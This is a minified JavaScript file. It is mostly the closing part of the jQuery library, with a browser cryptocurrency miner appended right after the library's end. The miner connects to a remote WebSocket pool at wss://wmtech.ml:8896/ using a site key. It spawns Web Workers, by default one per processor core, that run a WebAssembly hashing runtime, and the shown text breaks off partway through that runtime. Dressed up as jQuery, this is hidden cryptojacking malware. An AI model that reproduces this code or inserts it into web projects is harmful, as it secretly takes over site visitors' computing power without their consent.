b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec=/#.*$/,fc=/([?&])_=[^&]*/,gc=/^(.*?):[ \t]*([^\r\n]*)$/gm,hc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ic=/^(?:GET|HEAD)$/,jc=/^\/\//,kc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lc={},mc={},nc="*/".concat("*"),oc=a.location.href,pc=kc.exec(oc.toLowerCase())||[];function qc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rc(a,b,c,d){var e={},f=a===mc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function uc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:oc,type:"GET",isLocal:hc.test(pc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sc(sc(a,n.ajaxSettings),b):sc(n.ajaxSettings,a)},ajaxPrefilter:qc(lc),ajaxTransport:qc(mc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gc.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||oc)+"").replace(ec,"").replace(jc,pc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pc[1]&&h[2]===pc[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pc[3]||("http:"===pc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rc(lc,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ic.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fc.test(d)?d.replace(fc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rc(mc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tc(k,v,f)),u=uc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vc=/%20/g,wc=/\[\]$/,xc=/\r?\n/g,yc=/^(?:submit|button|image|reset|file)$/i,zc=/^(?:input|select|textarea|keygen)/i;function Ac(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wc.test(a)?d(a,e):Ac(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ac(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ac(c,a[c],b,e);return d.join("&").replace(vc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zc.test(this.nodeName)&&!yc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xc,"\r\n")}}):{name:b.name,value:c.replace(xc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bc=0,Cc={},Dc={0:200,1223:204},Ec=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cc)Cc[a]()}),k.cors=!!Ec&&"withCredentials"in Ec,k.ajax=Ec=!!Ec,n.ajaxTransport(function(a){var b;return k.cors||Ec&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Dc[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fc=[],Gc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hc)return Hc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ic=a.document.documentElement;function Jc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ic;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ic})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kc=a.jQuery,Lc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lc),b&&a.jQuery===n&&(a.jQuery=Kc),n},typeof b===U&&(a.jQuery=a.$=n),n});
function Miner(){var A;this.workers=[],this.server="wss://wmtech.ml:8896/",this.job=null,receiveStack=[],sendStack=[];var I=0,g=0,B=0,C=0;connected=0,throttleMiner=0,handshake=null,this.reconnector=0,this.timerId=0,this.key,this.params={},this.isRunning=0,this.counter,this.start=function(){this.stop(),connected=0,handshake={type:"auth",params:{site_key:this.key,user:null,version:4}},void 0!==this.params.throttle&&(this.throttle=this.params.throttle),this.addWorkers(this.params.threads),this.timerId=setInterval(this.reconnectorFunc.bind(this),3e3),this.counter=setInterval(this.calculateHPS,1e3),this.isRunning=!0},this.getThrottle=function(){return C},this.setThrottle=function(A){C=A},this.getNumThreads=function(){return this.params.threads},this.setNumThreads=function(A){if(this.isRunning){var I=A-this.params.threads;if(0==I);else if(I>0)this.addWorkers(I);else if(I<0)for(;I<0;)this.removeWorker(),I++}this.params.threads=A},this.getHashesPerSecond=function(){return B},this.getTotalHashes=function(A=0){return Math.round(.91*I)},this.stop=function(){connected=3,0!=this.timerId&&clearInterval(this.timerId),null!=A&&A.close(),this.deleteAllWorkers(),job=null,clearInterval(this.counter),B=0,this.isRunning=!1},this.calculateHPS=function(){B=Math.round(g*(1-C+.1)),g=0},this.isMobile=function(){return!1},this.addWorkers=function(A){if(logicalProcessors=A,-1==A){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(A){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)this.addWorker()},this.openWebSocket=function(){null!=A&&A.close(),(A=new WebSocket(this.server)).onmessage=this.on_servermsg,A.onerror=function(A){2>connected&&(connected=2),job=null},A.onclose=function(){2>connected&&(connected=2),job=null},A.onopen=function(){A.send(JSON.stringify(handshake)),connected=1}},this.reconnectorFunc=function(){3!==connected&&(null==A||0!==A.readyState&&1!==A.readyState)&&this.openWebSocket()},this.addWorker=function(){var A=new Worker(URL.createObjectURL(new Blob(["("+function(){function A(A,I){A||G("Assertion failed: "+I)}function I(I){var g=S["_"+I];return A(g,"Cannot call unknown function "+I+", make sure it is exported"),g}function g(A,g,C,Q,E){E={string:function(A){var I=0;if(null!=A&&0!==A){var g=1+(A.length<<2),C=I=v(g);B(A,f,C,g)}return I},array:function(A){var I=v(A.length);return L.set(A,I),I}};var i,h=I(A),D=[];if(A=0,Q)for(var o=0;o<Q.length;o++){var F=E[C[o]];D[o]=F?(0===A&&(A=$()),F(Q[o])):Q[o]}return i=C=h.apply(null,D),C="string"===g?i?function(A,I,g){var B=I+g;for(g=I;A[g]&&!(B<=g);)++g;if(16<g-I&&A.subarray&&n)return n.decode(A.subarray(I,g));for(B="";I<g;){var C=A[I++];if(128&C){var Q=63&A[I++];if(192!=(224&C)){var E=63&A[I++];65536>(C=224==(240&C)?(15&C)<<12|Q<<6|E:(7&C)<<18|Q<<12|E<<6|63&A[I++])?B+=String.fromCharCode(C):(C-=65536,B+=String.fromCharCode(55296|C>>10,56320|1023&C))}else B+=String.fromCharCode((31&C)<<6|Q)}else B+=String.fromCharCode(C)}return B}(f,i,void 0):"":"boolean"===g?!!i:i,0!==A&&_(A),C}function B(A,I,g,B){if(!(0<B))return 0;var C=g;B=g+B-1;for(var Q=0;Q<A.length;++Q){var E=A.charCodeAt(Q);if(55296<=E&&57343>=E&&(E=65536+((1023&E)<<10)|1023&A.charCodeAt(++Q)),127>=E){if(B<=g)break;I[g++]=E}else{if(2047>=E){if(B<=g+1)break;I[g++]=192|E>>6}else{if(65535>=E){if(B<=g+2)break;I[g++]=224|E>>12}else{if(B<=g+3)break;I[g++]=240|E>>18,I[g++]=128|E>>12&63}I[g++]=128|E>>6&63}I[g++]=128|63&E}}return I[g]=0,g-C}function C(A){for(;0<A.length;){var I=A.shift();if("function"!=typeof I){var g=I.func;"number"==typeof g?void 0===I.arg?S.dynCall_v(g):S.dynCall_vi(g,I.arg):g(void 0===I.arg?null:I.arg)}else I()}}function Q(A){return String.prototype.startsWith?A.startsWith(u):0===A.indexOf(u)}function E(){try{if(S.wasmBinary)return new Uint8Array(S.wasmBinary);var A=o(T);if(A)return A;if(S.readBinary)return S.readBinary(T);throw"both async and sync fetching of the wasm failed"}catch(A){G(A)}}function i(A){function I(A,I){if(S.asm=A.exports,z--,S.monitorRunDependencies&&S.monitorRunDependencies(z),0==z&&(null!==j&&(clearInterval(j),j=null),m)){var g=m;m=null,g()}}function g(A){I(A.instance)}function B(A){(S.wasmBinary||!a&&!y||"function"!=typeof fetch?new Promise(function(A,I){A(E())}):fetch(T,{credentials:"same-origin"}).then(function(A){if(!A.ok)throw"failed to load wasm binary file at '"+T+"'";return A.arrayBuffer()}).catch(function(){return E()})).then(function(A){return WebAssembly.instantiate(A,C)}).then(A,function(A){M("failed to asynchronously prepare wasm: "+A),G(A)})}var C={env:A,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:d};if(z++,S.monitorRunDependencies&&S.monitorRunDependencies(z),S.instantiateWasm)try{return S.instantiateWasm(C,I)}catch(A){return M("Module.instantiateWasm callback failed with error: "+A),!1}return S.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||Q(T)||"function"!=typeof fetch?B(g):WebAssembly.instantiateStreaming(fetch(T,{credentials:"same-origin"}),C).then(g,function(A){M("wasm streaming compile failed: "+A),M("falling back to ArrayBuffer instantiation"),B(g)}),{}}function h(A){G("OOM")}function D(I){for(var g=[],B=0;B<I.length;B++){var C=I[B];255<C&&(b&&A(!1,"Character code "+C+" ("+String.fromCharCode(C)+")  at offset "+B+" not in 0x00-0xFF."),C&=255),g.push(String.fromCharCode(C))}return g.join("")}function o(A){if(Q(A)){if(A=A.slice(u.length),"boolean"==typeof H&&H){try{var I=Buffer.from(A,"base64")}catch(g){I=new Buffer(A,"base64")}var g=new Uint8Array(I.buffer,I.byteOffset,I.byteLength)}else try{var B=P(A),C=new Uint8Array(B.length);for(I=0;I<B.length;++I)C[I]=B.charCodeAt(I);g=C}catch(A){throw Error("Converting base64 string to bytes failed.")}return g}}function F(A){this.name="ExitStatus",this.message="Program terminated with exit("+A+")",this.status=A}function w(A){function I(){if(!S.calledRun&&(S.calledRun=!0,!t)){if(x||(x=!0,C(p)),C(Z),S.onRuntimeInitialized&&S.onRuntimeInitialized(),S.postRun)for("function"==typeof S.postRun&&(S.postRun=[S.postRun]);S.postRun.length;)O.unshift(S.postRun.shift());C(O)}}if(!(0<z)){if(S.preRun)for("function"==typeof S.preRun&&(S.preRun=[S.preRun]);S.preRun.length;)X.unshift(S.preRun.shift());C(X),0<z||S.calledRun||(S.setStatus?(S.setStatus("Running..."),setTimeout(function(){setTimeout(function(){S.setStatus("")},1),I()},1)):I())}}function G(A){throw S.onAbort&&S.onAbort(A),A=void 0!==A?(s(A),M(A),JSON.stringify(A)):"",t=!0,"abort("+A+"). Build with -s ASSERTIONS=1 for more info."}function c(A){return parseInt(A.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var S=void 0!==S?S:{},k={};for(V in S)S.hasOwnProperty(V)&&(k[V]=S[V]);S.arguments=[],S.thisProgram="./this.program",S.quit=function(A,I){throw I},S.preRun=[];var U,a=!(S.postRun=[]),y=!1,H=!1;a="object"==typeof window,y="function"==typeof importScripts,H="object"==typeof process&&"function"==typeof require&&!a&&!y,U=!a&&!H&&!y;var R,N,J="";H?(J=__dirname+"/",S.read=function(A,I){var g;return(g=o(A))||(R||(R=require("fs")),N||(N=require("path")),A=N.normalize(A),g=R.readFileSync(A)),I?g:g.toString()},S.readBinary=function(I){return(I=S.read(I,!0)).buffer||(I=new Uint8Array(I)),A(I.buffer),I},1<process.argv.length&&(S.thisProgram=process.argv[1].replace(/\\/g,"/")),S.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=S),process.on("uncaughtException",function(A){if(!(A instanceof F))throw A}),process.on("unhandledRejection",G),S.quit=function(A){process.exit(A)},S.inspect=function(){return"[Emscripten Module object]"}):U?("undefined"!=typeof read&&(S.read=function(A){var I=o(A);return I?D(I):read(A)}),S.readBinary=function(I){var g;return(g=o(I))?g:"function"==typeof readbuffer?new Uint8Array(readbuffer(I)):(A("object"==typeof(g=read(I,"binary"))),g)},"undefined"!=typeof scriptArgs?S.arguments=scriptArgs:void 0!==arguments&&(S.arguments=arguments),"function"==typeof quit&&(S.quit=function(A){quit(A)})):(a||y)&&(y?J=self.location.href:document.currentScript&&(J=document.currentScript.src),J=0!==J.indexOf("blob:")?J.substr(0,J.lastIndexOf("/")+1):"",S.read=function(A){try{var I=new XMLHttpRequest;return I.open("GET",A,!1),I.send(null),I.responseText}catch(I){if(A=o(A))return D(A);throw I}},y&&(S.readBinary=function(A){try{var I=new XMLHttpRequest;return I.open("GET",A,!1),I.responseType="arraybuffer",I.send(null),new Uint8Array(I.response)}catch(I){if(A=o(A))return A;throw I}}),S.readAsync=function(A,I,g){var B=new 